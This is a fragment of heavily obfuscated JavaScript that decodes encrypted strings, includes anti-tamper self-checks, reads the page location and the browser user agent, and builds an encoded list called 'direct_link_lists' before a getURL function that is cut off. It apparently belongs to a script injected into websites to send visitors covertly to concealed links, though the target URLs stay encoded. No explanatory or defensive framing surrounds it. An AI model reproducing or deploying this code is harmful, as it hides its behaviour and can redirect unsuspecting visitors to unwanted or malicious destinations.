63\x69\x57','\x6f\x47\x47\x46\x78\x53\x6b\x32','\x57\x36\x5a\x64\x4c\x53\x6f\x64\x65\x49\x53'];var _0x1127=function(_0x112a8e,_0x571f5c){_0x112a8e=_0x112a8e-(0xaf*0x35+0x24*0xca+-0x12c*0x36);var _0x3c39eb=_0x40d9[_0x112a8e];if(_0x1127['\x57\x54\x69\x49\x42\x4b']===undefined){var _0xc98c96=function(_0x3f6dc9){var _0x21ae31='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x56cf0d='';for(var _0x39fe7d=0xa31+-0x7c7*-0x1+-0x11f8,_0x20ee50,_0x19cc63,_0x8461bd=0x1*0xb35+0x4*-0x293+0x1*-0xe9;_0x19cc63=_0x3f6dc9['\x63\x68\x61\x72\x41\x74'](_0x8461bd++);~_0x19cc63&&(_0x20ee50=_0x39fe7d%(-0xa2b+-0x339+0xd68)?_0x20ee50*(-0x29e*-0xa+0x3*-0x330+0x82e*-0x2)+_0x19cc63:_0x19cc63,_0x39fe7d++%(0x7*-0x139+0x2187*0x1+-0x18f4))?_0x56cf0d+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0x187d+-0x45*0x6c+0x1*0x59e&_0x20ee50>>(-(-0x19a5+-0x71*-0x2b+0x7a*0xe)*_0x39fe7d&0x10a5+-0x1fc6+-0x50d*-0x3)):0x2*-0x944+-0x1*0xb03+0x1d8b){_0x19cc63=_0x21ae31['\x69\x6e\x64\x65\x78\x4f\x66'](_0x19cc63);}return _0x56cf0d;};var _0x5af33f=function(_0xa93093,_0x31f0b3){var _0x4e1d63=[],_0x52f442=0x251+-0x1a9*-0xa+-0x1d*0xa7,_0x3ec3d2,_0x33a21b='',_0x5064c3='';_0xa93093=_0xc98c96(_0xa93093);for(var _0x56ca72=-0x83*-0x35+0x386+-0x1ea5,_0x1963d3=_0xa93093['\x6c\x65\x6e\x67\x74\x68'];_0x56ca72<_0x1963d3;_0x56ca72++){_0x5064c3+='\x25'+('\x30\x30'+_0xa93093['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x56ca72)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](-0x6*0x567+0x3*-0x971+-0x1*-0x3ccd))['\x73\x6c\x69\x63\x65'](-(0xfb5+-0x1358+0x3a5));}_0xa93093=decodeURIComponent(_0x5064c3);var _0x360515;for(_0x360515=0x1c3*-0xd+0x1da5+0x6be*-0x1;_0x360515<-0xa*-0x2f8+0xa51+0x2701*-0x1;_0x360515++){_0x4e1d63[_0x360515]=_0x360515;}for(_0x360515=0x24e0+0x35*0x73+0xc23*-0x5;_0x360515<-0x31*-0x42+0x6e2+-0x1284;_0x360515++){_0x52f442=(_0x52f442+_0x4e1d63[_0x360515]+_0x31f0b3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x360515%_0x31f0b3['\x6c\x65\x6e\x67\x74\x68']))%(0xed+-0x3*-0x8ef+-0x1aba),_0x3ec3d2=_0x4e1d63[_0x360515],_0x4e1d63[_0x360515]=_0x4e1d63[_0x52f442],_0x4e1d63[_0x52f442]=_0x3ec3d2;}_0x360515=0x493+-0xe5f*0x1+-0xe4*-0xb,_0x52f442=-0x1f51*-0x1+0x11*-0x1ba+-0x1f7*0x1;for(var _0x3c13ff=-0xdc7*0x1+0x8*-0x412+0x2e57;_0x3c13ff<_0xa93093['\x6c\x65\x6e\x67\x74\x68'];_0x3c13ff++){_0x360515=(_0x360515+(0x24a*0xc+0xf51+0xab2*-0x4))%(-0x1474+-0x49*0xe+-0x1*-0x1972),_0x52f442=(_0x52f442+_0x4e1d63[_0x360515])%(-0x1359+0x1ff8+0x19*-0x77),_0x3ec3d2=_0x4e1d63[_0x360515],_0x4e1d63[_0x360515]=_0x4e1d63[_0x52f442],_0x4e1d63[_0x52f442]=_0x3ec3d2,_0x33a21b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xa93093['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3c13ff)^_0x4e1d63[(_0x4e1d63[_0x360515]+_0x4e1d63[_0x52f442])%(0x60*0x11+0x31a*-0x7+0x1056)]);}return _0x33a21b;};_0x1127['\x48\x4f\x4b\x54\x46\x73']=_0x5af33f,_0x1127['\x4c\x56\x54\x48\x70\x53']={},_0x1127['\x57\x54\x69\x49\x42\x4b']=!![];}var _0x50c9c3=_0x40d9[0x1*0x1693+0xf1*-0xf+-0x874],_0x501340=_0x112a8e+_0x50c9c3,_0x2f1b3f=_0x1127['\x4c\x56\x54\x48\x70\x53'][_0x501340];if(_0x2f1b3f===undefined){if(_0x1127['\x7a\x57\x77\x52\x61\x49']===undefined){var _0x40c670=function(_0x278f08){this['\x4c\x79\x48\x64\x67\x44']=_0x278f08,this['\x5a\x77\x79\x6e\x51\x75']=[0x1ae6+-0x17d4+-0x9d*0x5,-0xe94+-0x4*-0xbf+0xb98,-0x20c3+0xd24+-0x1*-0x139f],this['\x45\x4b\x4e\x61\x6d\x50']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x4a\x4b\x6b\x65\x6e\x54']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x71\x76\x79\x6f\x4d\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x40c670['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x51\x42\x45\x42\x54\x64']=function(){var _0x120538=new RegExp(this['\x4a\x4b\x6b\x65\x6e\x54']+this['\x71\x76\x79\x6f\x4d\x65']),_0x119f02=_0x120538['\x74\x65\x73\x74'](this['\x45\x4b\x4e\x61\x6d\x50']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x5a\x77\x79\x6e\x51\x75'][-0x1e4e+0x1*0xed2+0x5*0x319]:--this['\x5a\x77\x79\x6e\x51\x75'][-0x9b+-0x2539+0x434*0x9];return this['\x4c\x43\x43\x71\x49\x6f'](_0x119f02);},_0x40c670['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4c\x43\x43\x71\x49\x6f']=function(_0x3b448f){if(!Boolean(~_0x3b448f))return _0x3b448f;return this['\x79\x59\x55\x6a\x65\x53'](this['\x4c\x79\x48\x64\x67\x44']);},_0x40c670['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x79\x59\x55\x6a\x65\x53']=function(_0x14cef6){for(var _0x14a654=0x31*-0x5+-0x1b19*-0x1+-0x1a24,_0x1ae457=this['\x5a\x77\x79\x6e\x51\x75']['\x6c\x65\x6e\x67\x74\x68'];_0x14a654<_0x1ae457;_0x14a654++){this['\x5a\x77\x79\x6e\x51\x75']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),_0x1ae457=this['\x5a\x77\x79\x6e\x51\x75']['\x6c\x65\x6e\x67\x74\x68'];}return _0x14cef6(this['\x5a\x77\x79\x6e\x51\x75'][0xa6f+0x11db+-0x66*0x47]);},new _0x40c670(_0x1127)['\x51\x42\x45\x42\x54\x64'](),_0x1127['\x7a\x57\x77\x52\x61\x49']=!![];}_0x3c39eb=_0x1127['\x48\x4f\x4b\x54\x46\x73'](_0x3c39eb,_0x571f5c),_0x1127['\x4c\x56\x54\x48\x70\x53'][_0x501340]=_0x3c39eb;}else _0x3c39eb=_0x2f1b3f;return _0x3c39eb;};var _0x51567=function(_0x2316db,_0x222227,_0x221525,_0x31045f,_0x53512c){return _0x1127(_0x222227- -0x3ac,_0x2316db);},_0x55c6e9=function(_0x530db5,_0xb61f39,_0x10f513,_0x5ab58e,_0x18c53e){return _0x1127(_0xb61f39- -0x3ac,_0x530db5);},_0x1794df=function(_0x7dd3b5,_0x56dd35,_0xc33a1,_0x3c3e22,_0x5b73a0){return _0x1127(_0x56dd35- -0x3ac,_0x7dd3b5);},_0x554a42=function(_0x37cba1,_0x5bb1a9,_0x3328e1,_0x1d839d,_0x2387e4){return _0x1127(_0x5bb1a9- -0x3ac,_0x37cba1);},_0x58e188=function(_0x19dec7,_0x314a2e,_0x166860,_0x6ec45a,_0x5c5a8a){return _0x1127(_0x314a2e- -0x3ac,_0x19dec7);};(function(_0x5213b5,_0x380e69){var _0x71bc47=function(_0x48f8fa,_0x159cd1,_0x15b603,_0x2cf4e0,_0x3482c0){return _0x1127(_0x48f8fa-0x80,_0x2cf4e0);},_0x51d734=function(_0x1be8f4,_0x55f0b0,_0x47efc2,_0x6ded25,_0x518dbf){return _0x1127(_0x1be8f4-0x80,_0x6ded25);},_0x506559=function(_0xcd96d9,_0x470649,_0x15f448,_0x485bfd,_0x3e6b01){return _0x1127(_0xcd96d9-0x80,_0x485bfd);},_0x33111f=function(_0x13f9da,_0x5f3b1d,_0x3e2411,_0x21d0d9,_0x14a71f){return _0x1127(_0x13f9da-0x80,_0x21d0d9);},_0x2faf20=function(_0x3f3bd2,_0x37c816,_0x48b103,_0x1d2429,_0x4793da){return _0x1127(_0x3f3bd2-0x80,_0x1d2429);};while(!![]){try{var _0x3cc018=parseInt(_0x71bc47(0x1dc,0x1f3,0x22e,'\x29\x4d\x26\x76',0x19f))+parseInt(_0x51d734(0x1f7,0x145,0x19e,'\x79\x6b\x61\x50',0x25c))+parseInt(_0x506559(0x320,0x301,0x386,'\x68\x29\x41\x7a',0x3a6))+parseInt(_0x71bc47(0x208,0x2c2,0x268,'\x57\x24\x79\x26',0x19c))+-parseInt(_0x51d734(0x2f6,0x2bf,0x25c,'\x67\x38\x42\x5d',0x295))*-parseInt(_0x33111f(0x322,0x348,0x30d,'\x38\x35\x55\x44',0x321))+-parseInt(_0x51d734(0x29b,0x2af,0x238,'\x4a\x2a\x68\x48',0x282))+parseInt(_0x33111f(0x2f1,0x3a6,0x33f,'\x5a\x23\x6d\x44',0x253))*-parseInt(_0x51d734(0x317,0x260,0x389,'\x7a\x64\x25\x50',0x2e3));if(_0x3cc018===_0x380e69)break;else _0x5213b5['push'](_0x5213b5['shift']());}catch(_0x46a44d){_0x5213b5['push'](_0x5213b5['shift']());}}}(_0x40d9,0x2d8e+-0x490af+-0x2c17*-0x27));function random(_0x2a2fb4,_0x170951){var _0xae07d0=function(_0x3df390,_0x32867d,_0x5e4d82,_0x44ebe8,_0x2739a9){return _0x1127(_0x2739a9-0x30,_0x5e4d82);},_0x600cc7=function(_0x3b666d,_0x7205b2,_0x150af4,_0x5e29ed,_0x526f5c){return _0x1127(_0x526f5c-0x30,_0x150af4);},_0x663181=function(_0x510d76,_0x2c1364,_0x50507f,_0x43b90a,_0x58ab74){return _0x1127(_0x58ab74-0x30,_0x50507f);},_0x3c0a28=function(_0x1076a4,_0x23814b,_0x35a92b,_0x3044a3,_0x27de1e){return _0x1127(_0x27de1e-0x30,_0x35a92b);},_0x5e19ab=function(_0x312d93,_0x3e9318,_0x1fd163,_0x43b864,_0x34b928){return _0x1127(_0x34b928-0x30,_0x1fd163);},_0x17f54b={};_0x17f54b[_0xae07d0(0x135,0x1de,'\x6a\x5e\x5d\x6a',0x1bc,0x1e0)]=function(_0x28ef97,_0x563899){return _0x28ef97+_0x563899;},_0x17f54b[_0x600cc7(0x1c9,0x1b1,'\x77\x66\x71\x65',0x29b,0x247)]=function(_0x21c885,_0x445ae2){return _0x21c885*_0x445ae2;},_0x17f54b[_0x600cc7(0x1fb,0x243,'\x34\x79\x25\x72',0x1bd,0x1ba)]=function(_0x21529c,_0x244fa4){return _0x21529c-_0x244fa4;};var _0x1eb1b6=_0x17f54b;return _0x1eb1b6[_0x663181(0x231,0x189,'\x34\x79\x25\x72',0x259,0x1cc)](Math[_0x663181(0x1d1,0x137,'\x57\x24\x79\x26',0x142,0x1be)](_0x1eb1b6[_0xae07d0(0x285,0x272,'\x6c\x4d\x55\x39',0x2ed,0x2ca)](Math[_0x663181(0x122,0x23f,'\x30\x4c\x24\x5b',0x167,0x1c7)+'\x6d'](),_0x1eb1b6[_0x600cc7(0x290,0x205,'\x44\x77\x63\x65',0x1df,0x237)](_0x1eb1b6[_0x3c0a28(0x249,0x34b,'\x6a\x5e\x5d\x6a',0x209,0x296)](_0x170951,_0x2a2fb4),-0x21e7+-0x852+0x2a3a))),_0x2a2fb4);}var hs=window[_0x51567('\x4d\x41\x26\x51',-0x21f,-0x2bf,-0x1ba,-0x24f)+_0x51567('\x30\x4c\x24\x5b',-0x1f8,-0x218,-0x1f0,-0x140)][_0x51567('\x2a\x5b\x4e\x79',-0x188,-0x12e,-0xf7,-0x1d6)],hs2=window[_0x1794df('\x51\x51\x7a\x55',-0x19a,-0x1b7,-0x14f,-0x19f)+_0x58e188('\x7a\x64\x25\x50',-0x20c,-0x2ae,-0x2b9,-0x1af)][_0x51567('\x51\x51\x7a\x55',-0x247,-0x2df,-0x28b,-0x1a4)],ua=navigator[_0x51567('\x4d\x21\x4e\x35',-0x241,-0x285,-0x1a8,-0x2b0)+_0x51567('\x59\x33\x29\x69',-0x231,-0x28a,-0x206,-0x189)];direct_link_lists=[_0x51567('\x79\x66\x24\x32',-0x24f,-0x1e0,-0x201,-0x2b7)+_0x51567('\x56\x76\x44\x33',-0x1fa,-0x1b6,-0x1af,-0x146)+_0x1794df('\x6c\x73\x6a\x40',-0x23c,-0x2a6,-0x1e9,-0x1c6)+_0x58e188('\x6a\x28\x36\x71',-0x113,-0x175,-0x111,-0xda)+_0x51567('\x78\x6b\x34\x45',-0x14a,-0x18b,-0xa7,-0x10a)+_0x51567('\x4f\x55\x4e\x32',-0x124,-0x105,-0x147,-0xec)+_0x554a42('\x51\x51\x7a\x55',-0x13f,-0xc9,-0x1e3,-0xf3)+_0x51567('\x71\x61\x72\x63',-0x177,-0x175,-0x1c0,-0xd1)+_0x1794df('\x26\x23\x68\x36',-0x1d5,-0x1cc,-0x160,-0x211)+_0x554a42('\x5a\x23\x6d\x44',-0x137,-0x143,-0xfb,-0x1a5)+_0x55c6e9('\x28\x69\x58\x29',-0x193,-0x201,-0x11f,-0x146)+_0x51567('\x55\x6e\x44\x63',-0x229,-0x1e2,-0x1c5,-0x246)+_0x55c6e9('\x56\x76\x44\x33',-0x101,-0x1a6,-0xfd,-0x190)+_0x58e188('\x30\x4c\x24\x5b',-0x1b5,-0x114,-0x150,-0x12a),_0x51567('\x5a\x23\x6d\x44',-0x225,-0x2ba,-0x197,-0x234)+_0x55c6e9('\x6c\x73\x6a\x40',-0x1d1,-0x11c,-0x1a3,-0x217)+_0x554a42('\x26\x28\x4e\x6d',-0x1bb,-0x265,-0xff,-0x1bc)+_0x58e188('\x25\x31\x6f\x4b',-0x138,-0x172,-0xff,-0x1f2)+_0x1794df('\x77\x66\x71\x65',-0x102,-0xb9,-0x14d,-0xef)+_0x554a42('\x6c\x4d\x55\x39',-0x1fb,-0x2af,-0x1f1,-0x2b7)+_0x554a42('\x70\x4d\x77\x39',-0x1a0,-0x257,-0x16b,-0x114)+_0x51567('\x53\x44\x52\x42',-0x1e2,-0x1d7,-0x1b9,-0x221)+_0x1794df('\x4a\x2a\x68\x48',-0xf5,-0x125,-0x19a,-0xab)+_0x51567('\x33\x63\x49\x59',-0x239,-0x227,-0x237,-0x2e9)+_0x55c6e9('\x37\x49\x48\x56',-0xfe,-0xb0,-0xaa,-0xc8)+_0x554a42('\x79\x66\x24\x32',-0xd7,-0x48,-0x55,-0x73)+_0x554a42('\x41\x6e\x71\x35',-0x1f2,-0x160,-0x1e2,-0x182)+_0x51567('\x6d\x59\x26\x5a',-0x171,-0xca,-0x183,-0x14e),_0x1794df('\x55\x6e\x44\x63',-0x17f,-0x207,-0x1be,-0x1ae)+_0x58e188('\x25\x31\x6f\x4b',-0x20b,-0x1ba,-0x20c,-0x1fc)+_0x51567('\x33\x63\x49\x59',-0x1e5,-0x1ad,-0x20a,-0x296)+_0x55c6e9('\x67\x38\x42\x5d',-0x134,-0x172,-0xb8,-0x1d8)+_0x55c6e9('\x79\x66\x24\x32',-0x20f,-0x199,-0x1da,-0x23d)+_0x51567('\x70\x4d\x77\x39',-0x21b,-0x284,-0x177,-0x273)+_0x55c6e9('\x38\x35\x55\x44',-0x1c4,-0x1e3,-0x22e,-0x214)+_0x554a42('\x77\x66\x71\x65',-0x1e6,-0x2a0,-0x196,-0x208)+_0x55c6e9('\x32\x76\x55\x58',-0x168,-0xe2,-0xdd,-0x17b)+_0x55c6e9('\x4f\x55\x4e\x32',-0x1b7,-0x146,-0x1f2,-0x145)+_0x51567('\x32\x76\x55\x58',-0x19c,-0xef,-0xe9,-0x21f)+_0x51567('\x51\x34\x44\x33',-0x164,-0x1af,-0x11f,-0x1f6)+_0x58e188('\x26\x23\x68\x36',-0x1e9,-0x18e,-0x266,-0x12e)+_0x58e188('\x6c\x4d\x55\x39',-0x1cc,-0x1f2,-0x235,-0x27e),_0x58e188('\x5a\x23\x6d\x44',-0x225,-0x1c9,-0x206,-0x267)+_0x51567('\x45\x76\x33\x72',-0x1a3,-0x245,-0xf3,-0x242)+_0x554a42('\x55\x6e\x44\x63',-0x24c,-0x2eb,-0x20f,-0x1b9)+_0x51567('\x26\x23\x68\x36',-0x18b,-0x1aa,-0x215,-0x167)+_0x554a42('\x33\x63\x49\x59',-0x242,-0x1bc,-0x2fd,-0x18e)+_0x58e188('\x4f\x55\x4e\x32',-0x1ac,-0x1a5,-0x1de,-0x1b1)+_0x51567('\x75\x38\x4c\x67',-0x1d0,-0x243,-0x255,-0x1f6)+_0x55c6e9('\x28\x69\x58\x29',-0x110,-0xe0,-0xcc,-0x9c)+_0x1794df('\x25\x31\x6f\x4b',-0x140,-0x1c3,-0xf8,-0x1c0)+_0x58e188('\x51\x51\x7a\x55',-0x157,-0x207,-0x10e,-0x115)+_0x554a42('\x70\x4d\x77\x39',-0xe0,-0x14e,-0x93,-0x17c)+_0x55c6e9('\x59\x33\x29\x69',-0x202,-0x25e,-0x24e,-0x146)+_0x1794df('\x53\x44\x52\x42',-0x180,-0x155,-0x12d,-0x18f)+_0x554a42('\x45\x76\x33\x72',-0x211,-0x228,-0x290,-0x25b),_0x1794df('\x56\x76\x44\x33',-0xe2,-0x3d,-0xcd,-0x147)+_0x1794df('\x44\x77\x63\x65',-0x20e,-0x2a3,-0x157,-0x1bb)+_0x1794df('\x6a\x28\x36\x71',-0x213,-0x182,-0x229,-0x1d6)+_0x1794df('\x6d\x59\x26\x5a',-0x1d9,-0x1ae,-0x238,-0x216)+_0x58e188('\x6a\x42\x6b\x64',-0xd8,-0x73,-0x192,-0x18c)+_0x55c6e9('\x2a\x5b\x4e\x79',-0xee,-0xb5,-0x44,-0x16c)+_0x58e188('\x5a\x23\x6d\x44',-0xe1,-0x18e,-0x3b,-0x53)+_0x554a42('\x37\x49\x48\x56',-0x15d,-0x168,-0x115,-0x1d7)+_0x58e188('\x30\x4c\x24\x5b',-0x248,-0x1d3,-0x1fa,-0x214)+_0x51567('\x37\x37\x23\x44',-0xf1,-0x37,-0xd3,-0xa4)+_0x1794df('\x29\x4d\x26\x76',-0x184,-0x1c1,-0x144,-0x1c7)+_0x1794df('\x44\x77\x63\x65',-0x220,-0x272,-0x2cb,-0x24a)+_0x55c6e9('\x38\x35\x55\x44',-0x1e8,-0x1fe,-0x173,-0x1a4)+_0x51567('\x45\x76\x33\x72',-0x17a,-0x228,-0x180,-0x1cc),_0x55c6e9('\x6a\x5e\x5d\x6a',-0x10f,-0x91,-0x16a,-0xe4)+_0x51567('\x35\x4c\x30\x69',-0x23b,-0x297,-0x249,-0x212)+_0x1794df('\x33\x63\x49\x59',-0x1eb,-0x165,-0x2a7,-0x26f)+_0x51567('\x2a\x5b\x4e\x79',-0x12c,-0x183,-0xa3,-0x121)+_0x1794df('\x68\x29\x41\x7a',-0x22c,-0x2a2,-0x1ac,-0x1a1)+_0x58e188('\x70\x4d\x77\x39',-0x127,-0x173,-0xea,-0x1a4)+_0x58e188('\x6c\x73\x6a\x40',-0x187,-0x160,-0xe1,-0x231)+_0x51567('\x71\x61\x72\x63',-0x237,-0x25c,-0x17a,-0x2ef)+_0x55c6e9('\x5a\x23\x6d\x44',-0x1f4,-0x167,-0x27e,-0x2a5)+_0x58e188('\x66\x34\x43\x69',-0x1d4,-0x1cd,-0x155,-0x13c)+_0x58e188('\x6c\x4d\x55\x39',-0x1ec,-0x2a0,-0x289,-0x172)+_0x51567('\x6c\x4d\x55\x39',-0x1b3,-0x243,-0x18d,-0x1ef)+_0x1794df('\x51\x51\x7a\x55',-0xd9,-0x186,-0xe7,-0xb5)+_0x1794df('\x26\x23\x68\x36',-0x190,-0x1a8,-0x1be,-0x120),_0x51567('\x2a\x5b\x4e\x79',-0xe9,-0x106,-0xf8,-0x11d)+_0x58e188('\x6c\x4d\x55\x39',-0x131,-0x13b,-0x18b,-0x168)+_0x55c6e9('\x70\x4d\x77\x39',-0x16e,-0x145,-0x185,-0x165)+_0x55c6e9('\x35\x4c\x30\x69',-0x147,-0x9e,-0x1f1,-0x163)+_0x1794df('\x33\x63\x49\x59',-0x24b,-0x1d4,-0x21d,-0x20f)+_0x58e188('\x32\x76\x55\x58',-0x1c9,-0x17c,-0x248,-0x158)+_0x55c6e9('\x4a\x2a\x68\x48',-0xf0,-0x70,-0x41,-0xe9)+_0x554a42('\x32\x76\x55\x58',-0x1ed,-0x174,-0x1c9,-0x17c)+_0x58e188('\x6c\x73\x6a\x40',-0x1b0,-0x256,-0x210,-0x119)+_0x1794df('\x30\x4c\x24\x5b',-0xdb,-0xc5,-0x170,-0x5f)+_0x554a42('\x6c\x4d\x55\x39',-0x251,-0x1fd,-0x1d7,-0x1dd)+_0x554a42('\x51\x51\x7a\x55',-0x153,-0xa7,-0x107,-0x14a)+_0x554a42('\x63\x5d\x37\x66',-0x18d,-0xdb,-0x20e,-0x163)+_0x55c6e9('\x59\x33\x29\x69',-0x1e3,-0x1b8,-0x130,-0x268),_0x51567('\x26\x28\x4e\x6d',-0x19f,-0x205,-0x1c0,-0x1f7)+_0x554a42('\x6a\x5e\x5d\x6a',-0x1c8,-0x230,-0x1aa,-0x26e)+_0x55c6e9('\x75\x38\x4c\x67',-0x1f5,-0x1a0,-0x15b,-0x22e)+_0x554a42('\x77\x66\x71\x65',-0xf3,-0x190,-0x160,-0xc3)+_0x554a42('\x35\x4c\x30\x69',-0x214,-0x1cc,-0x2ab,-0x1a2)+_0x58e188('\x6d\x59\x26\x5a',-0x149,-0x189,-0x1ad,-0x145)+_0x58e188('\x6c\x4d\x55\x39',-0x18f,-0x1d2,-0x155,-0x245)+_0x55c6e9('\x77\x66\x71\x65',-0x10d,-0x65,-0x116,-0xd8)+_0x58e188('\x78\x6b\x34\x45',-0x245,-0x2af,-0x221,-0x2ca)+_0x55c6e9('\x34\x79\x25\x72',-0x1d7,-0x1ab,-0x12d,-0x27b)+_0x51567('\x41\x6e\x71\x35',-0xe6,-0x87,-0x145,-0x59)+_0x554a42('\x4a\x2a\x68\x48',-0x218,-0x265,-0x296,-0x2c4)+_0x51567('\x33\x63\x49\x59',-0x11d,-0x150,-0xec,-0xcc)+_0x58e188('\x78\x6b\x34\x45',-0x129,-0x1dd,-0x7c,-0x1e6),_0x51567('\x45\x76\x33\x72',-0x24a,-0x2cb,-0x235,-0x2a7)+_0x58e188('\x4d\x21\x4e\x35',-0x246,-0x2b0,-0x2aa,-0x2ee)+_0x51567('\x28\x69\x58\x29',-0x1e4,-0x1b7,-0x280,-0x12c)+_0x1794df('\x34\x79\x25\x72',-0x10e,-0x1c6,-0x5e,-0x123)+_0x55c6e9('\x78\x6b\x34\x45',-0x1df,-0x25b,-0x146,-0x16e)+_0x51567('\x4f\x55\x4e\x32',-0x20d,-0x2b6,-0x1ba,-0x25f)+_0x554a42('\x66\x34\x43\x69',-0xf6,-0x19c,-0xc1,-0x175)+_0x51567('\x53\x44\x52\x42',-0x172,-0xd2,-0x1ba,-0x213)+_0x55c6e9('\x53\x44\x52\x42',-0x17b,-0xf5,-0x181,-0x141)+_0x51567('\x67\x38\x42\x5d',-0x12f,-0x8f,-0x1e1,-0xef)+_0x55c6e9('\x79\x66\x24\x32',-0x174,-0x1d2,-0x1e8,-0xbe)+_0x55c6e9('\x79\x6b\x61\x50',-0x16c,-0x1d5,-0xcb,-0x16b)+_0x51567('\x4f\x55\x4e\x32',-0xf8,-0x5d,-0x163,-0x177)+_0x554a42('\x6a\x28\x36\x71',-0x148,-0x1f8,-0x157,-0xb3),_0x55c6e9('\x2a\x5b\x4e\x79',-0xe9,-0x184,-0x73,-0x5d)+_0x51567('\x79\x66\x24\x32',-0xe4,-0x18a,-0xc3,-0x69)+_0x554a42('\x37\x49\x48\x56',-0x22d,-0x1cf,-0x2c9,-0x2e0)+_0x58e188('\x78\x6b\x34\x45',-0x167,-0x19f,-0x205,-0xcc)+_0x554a42('\x6a\x28\x36\x71',-0x123,-0x11f,-0x150,-0x98)+_0x58e188('\x70\x32\x76\x48',-0x203,-0x26c,-0x15d,-0x228)+_0x554a42('\x45\x76\x33\x72',-0x1ad,-0x228,-0x107,-0x20e)+_0x1794df('\x4a\x2a\x68\x48',-0x145,-0xa5,-0x8f,-0x118)+_0x554a42('\x26\x28\x4e\x6d',-0x114,-0x125,-0x150,-0x81)+_0x51567('\x7a\x64\x25\x50',-0x18e,-0x1a5,-0x124,-0xde)+_0x55c6e9('\x2a\x5b\x4e\x79',-0x1cd,-0x1af,-0x20e,-0x1fe)+_0x554a42('\x30\x4c\x24\x5b',-0x16b,-0x1a0,-0x19f,-0x127)+_0x554a42('\x6d\x59\x26\x5a',-0x1ea,-0x16e,-0x1fc,-0x227)+_0x1794df('\x45\x76\x33\x72',-0x211,-0x269,-0x188,-0x1b6),_0x58e188('\x78\x6b\x34\x45',-0xde,-0x35,-0x55,-0x15a)+_0x51567('\x45\x76\x33\x72',-0x1a3,-0x132,-0x247,-0x175)+_0x51567('\x70\x4d\x77\x39',-0x15c,-0xa4,-0x1d9,-0x1a7)+_0x554a42('\x33\x63\x49\x59',-0x144,-0x157,-0x138,-0x137)+_0x58e188('\x26\x28\x4e\x6d',-0x1ab,-0x136,-0x21f,-0x104)+_0x554a42('\x28\x69\x58\x29',-0x104,-0x91,-0x12e,-0xd0)+_0x51567('\x63\x5d\x37\x66',-0x1c2,-0x116,-0x27a,-0x207)+_0x51567('\x33\x63\x49\x59',-0x16d,-0x17f,-0x1c2,-0x1fd)+_0x51567('\x55\x6e\x44\x63',-0x1dd,-0x215,-0x150,-0x243)+_0x55c6e9('\x28\x69\x58\x29',-0x1d3,-0x15e,-0x1c7,-0x233)+_0x1794df('\x37\x49\x48\x56',-0x194,-0x1bb,-0x1ae,-0xd7)+_0x554a42('\x37\x37\x23\x44',-0x236,-0x27a,-0x2b0,-0x290)+_0x1794df('\x52\x36\x72\x58',-0x226,-0x219,-0x1d1,-0x227)+_0x55c6e9('\x6a\x42\x6b\x64',-0x125,-0x172,-0x90,-0xf7),_0x1794df('\x4a\x2a\x68\x48',-0x15b,-0x13d,-0x19e,-0x108)+_0x58e188('\x25\x31\x6f\x4b',-0x1ef,-0x224,-0x241,-0x2aa)+_0x1794df('\x4f\x55\x4e\x32',-0x121,-0x1a3,-0x7d,-0x7f)+_0x55c6e9('\x70\x4d\x77\x39',-0x197,-0x12e,-0x12f,-0x143)+_0x1794df('\x63\x5d\x37\x66',-0x173,-0x1b6,-0x102,-0x119)+_0x51567('\x51\x34\x44\x33',-0xf9,-0x19e,-0x1a1,-0xe7)+_0x55c6e9('\x2a\x5b\x4e\x79',-0x1cb,-0x270,-0x169,-0x12a)+_0x1794df('\x37\x49\x48\x56',-0x162,-0xac,-0x182,-0xcf)+_0x58e188('\x63\x5d\x37\x66',-0x109,-0x194,-0xab,-0x115)+_0x554a42('\x34\x79\x25\x72',-0xe3,-0xad,-0x79,-0x14c)+_0x1794df('\x66\x34\x43\x69',-0xf4,-0x65,-0x6b,-0x160)+_0x58e188('\x37\x49\x48\x56',-0x170,-0xff,-0x22a,-0x13c)+_0x554a42('\x6a\x5e\x5d\x6a',-0x15e,-0x109,-0x114,-0x114)+_0x55c6e9('\x52\x36\x72\x58',-0x166,-0x1d3,-0x1a1,-0xd1)];function getURL(){var _0x433456=function(_0x2ca352,_0x5b4f00,_0x42e7f5,_0x450557,_0x1cb20b){return _0x58e188(_0x1cb20b,_0x2ca352-0xb3,_0x42e7f5-0xe4,_0x450557-0x1f0,_0x1cb20b-0x16a);},_0x407536=function(_0x41c50d,_0x106574,_0x84282c,_0x3c622f,_0x295a49){return _0x55c6e9(_0x295a49,_0x41c50d-0xb3,_0x84282c-0xcd,_0x3c622f-0x1f2,_0x295a49-0x93);},_0x298481=function(_0x295873,_0x27cc2f,_0x51072a,_0x5968a7,_0x7d7d17){return _0x58e188(_0x7d7d17,_0x295873-0xb3,_0x51072a-0x48,_0x5968a7-0x1a6,_0x7d7d17-0x1f);},_0x15a69c=function(_0x33462a,_0x302aff,_0x11ae50,_0x11b4ed,_0x557872){return _0x58e188(_0x557872,_0x33462a-0xb3,_0x11ae50-0x1e8,_0x11b4ed-0x110,_0x557872-0x1a8);},_0x1b7807=function(_0x15e4ff,_0x7087d9,_0x2c1ca4,_0x5efd4c,_0x1e3ba6){return 